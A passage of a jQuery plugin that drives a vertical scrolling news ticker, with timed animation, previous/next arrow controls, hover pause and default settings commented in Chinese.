                $RollBox.height(ulHeight * 2)
                Nowtop = -verticalMath * Rollheight

                var Rol = function () {

                    if (Nowtop > -(ulHeight * 2 - Rollheight)) {

                        $RollBox.stop(false, true).animate({ top: Nowtop - Rollheight }, Rollspead)
                        Nowtop = Nowtop - Rollheight
                        t = setTimeout(Rol, Rolltime)
                    }
                    else {
                        Nowtop = -(verticalMath - 1) * Rollheight
                        $RollBox.css('top', Nowtop)

                        t = setTimeout(Rol, 0)
                    }
                }
                var jtPre = function () {    //向上翻页
                    if (!$RollBox.is(':animated')) {
                        if (Nowtop == 0) {

                            clearTimeout(t)
                            Nowtop = -verticalMath * Rollheight
                            $RollBox.css('top', Nowtop)
                            $RollBox.stop(false, true).animate({ top: Nowtop + Rollheight }, Rollspead)
                            Nowtop = Nowtop + Rollheight
                        }
                        else {
                            clearTimeout(t)
                            $RollBox.stop(false, true).animate({ top: Nowtop + Rollheight }, Rollspead)
                            Nowtop = Nowtop + Rollheight
                        }
                    }
                }
                var jtNext = function () {
                    if (!$RollBox.is(':animated')) {
                        clearTimeout(t)
                        if (Nowtop > -(ulHeight * 2 - Rollheight)) {

                            $RollBox.stop(false, true).animate({ top: Nowtop - Rollheight }, Rollspead)
                            Nowtop = Nowtop - Rollheight

                        }
                        else {
                            Nowtop = -(verticalMath - 1) * Rollheight
                            $RollBox.css('top', Nowtop)
                            $RollBox.stop(false, true).animate({ top: Nowtop - Rollheight }, Rollspead)
                            Nowtop = Nowtop - Rollheight
                        }
                    }
                }


                $jtPre.bind('click', function () {//绑定PRE箭头

                    jtPre();

                })
                $jtNext.bind('click', function () {//绑定NEXT箭头

                    jtNext();

                })

                $this.hover(    //绑定鼠标划入事件
				function () {
				    clearTimeout(t)
				}, function () {
				    t = setTimeout(Rol, Rolltime)
				}
				)
                t = setTimeout(Rol, Rolltime)

            }
        })

    }//Rol-end
    $.fn.Newsroll.defaults = { //产品页调用
        mainUl: 'oo',//ul对象
        Rollbox: 'pp',//滚动的DIV
        Boxheight: 0,//一条信息的高度
        Rolltime: 5000,//滚动的时间间隔
        jtBox: '',
        jtPre: '',
        jtNext: '',
        drect: '',
        Rollspead: 500//滚动速度（越小越快）
    }


})(jQuery);


$(function () {     //调用

    $('.rolling-box2').Newsroll({
        mainUl: 'newsroll-ul2',
        Rollbox: 'inlude-roll2',
        Boxheight: 44,
        Rolltime: 3500,
        jtBox: 'news-jtbox',
        jtPre: 'news-pre',
        jtNext: 'news-next',
        drect: 'line',
        rollSelf: 'true',
        Rollspead: 800
    })

})			//调用END